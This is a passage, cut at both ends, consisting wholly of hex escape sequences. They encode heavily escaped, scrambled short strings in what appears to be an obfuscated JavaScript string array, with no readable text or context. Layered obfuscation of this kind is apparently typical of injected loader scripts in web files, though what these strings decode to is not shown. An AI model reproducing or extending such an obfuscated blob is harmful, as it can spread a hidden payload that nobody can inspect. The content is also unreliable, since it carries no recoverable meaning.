5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5